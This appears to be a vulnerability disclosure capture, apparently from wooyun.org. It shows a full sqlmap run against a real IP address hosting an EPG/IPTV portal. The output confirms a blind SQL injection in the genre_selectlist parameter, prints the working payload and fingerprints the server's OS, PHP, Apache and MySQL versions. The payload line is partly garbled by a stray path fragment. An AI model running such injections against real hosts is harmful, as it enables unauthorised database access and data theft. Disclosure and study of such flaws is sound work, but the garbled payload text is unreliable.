 C:\Python27>Python  sqlmap/sqlmap.py -u "http://61.158.218.17/epg/template/templ
ate1/zt/64/view_genre_ss.ecgi?genre_selectlist=++director+like+BINARY+%7C%25%B9%
B2%C7%E0%CD%C5%D6%D0%D1%EB%25%7C+or++director+like+BINARY+%7C%25%D7%A8%CC%E2%BD%
DA%C4%BF%25%7C+&menu_id=&menuid_zy=vcom_2&pinyin=h&clid=&clname=&busiid=&layouti
d=&privateid=&appmenutype=&curappmenutype=&channelcode=&chargetype=&turn=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:58:32
[12:58:32] [INFO] resuming back-end DBMS 'mysql'
[12:58:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: genre_selectlist
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: genre_selectlist=  director like BINARY |%%B9%B2%C7%E0C:\Python27C5
%D6%D0%D1%EB%| or  director like BINARY |%%D7%A8%CC%E2%BD%DA%C4%BF%| ) AND 4041=
4041 AND (6779=6779&menu_id=&menuid_zy=vcom_2&pinyin=h&clid=&clname=&busiid=&lay
outid=&privateid=&appmenutype=&curappmenutype=&channelcode=&chargetype=&turn=1
---
[12:58:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
www.wooyun.org